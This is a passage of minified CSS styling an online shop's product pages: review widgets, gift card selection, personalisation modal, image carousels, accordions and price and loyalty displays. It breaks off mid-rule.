.bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;-webkit-box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-count{-webkit-box-flex:unset!important;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid #f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper .personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .prices .price .strike-through+.sales .value,.right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#e51050}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" 